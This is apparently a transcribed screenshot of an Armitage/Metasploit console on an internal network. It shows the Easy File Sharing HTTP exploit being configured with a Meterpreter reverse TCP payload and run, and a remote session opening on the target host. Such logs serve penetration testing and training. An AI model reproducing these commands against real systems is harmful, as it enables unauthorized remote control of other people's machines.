 Armitage - Internal Scan
Armitage View Hosts Attacks Workspaces Help
exploit
windows
ftp
easyfileshar
http
easyfileshar
easyfileshar
easy file sha
192.168.10.11
192.168.10.22
WIN-6F09IRT3265\Apex @ WIN-6F09IRT3265
Console X Services X exploit X
LPORT 5116
LPORT => 5116
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) > set
PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) > set
RPORT 80
RPORT => 80
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) >
exploit -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.13:5116
[*] Sending stage (180291 bytes) to 192.168.10.22
[*] Meterpreter session 1 opened (192.168.10.13:5116 ->
192.168.10.22:49344) at 2020-03-19 02:26:14 -0400
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) >